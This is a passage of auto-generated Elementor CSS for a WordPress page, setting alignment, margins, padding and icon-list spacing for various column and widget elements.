.elementor-element.elementor-element-0b5cca8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-0b5cca8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-0b5cca8 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-818 .elementor-element.elementor-element-11f21ea{text-align:center;}.elementor-818 .elementor-element.elementor-element-fed25bc{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-818 .elementor-element.elementor-element-9c895d0{width:100%;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-9c895d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-9c895d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-9c895d0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-9c895d0 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-818 .elementor-element.elementor-element-e05d86d{text-align:center;}.elementor-818 .elementor-element.elementor-element-a3d05aa{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-818 .elementor-element.elementor-element-84bf112{text-align:center;}.elementor-818 .elementor-element.elementor-element-9fa546b{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-818 .elementor-element.elementor-element-3970788{width:100%;}.elementor-818 .elementor-element.elementor-element-3970788.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-3970788 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-818 .elementor-element.elementor-element-d470986{text-align:center;font-size:14px;}.elementor-818 .elementor-element.elementor-element-5ec127e{width:100%;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-5ec127e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-e365d29{width:auto;max-width:auto;text-align:center;}.elementor-818 .elementor-element.elementor-element-100285b{width:auto;max-width:auto;text-align:center;}.elementor-818 .elementor-element.elementor-element-100285b > .elementor-widget-container{margin:0px 20px 0px 20px;}}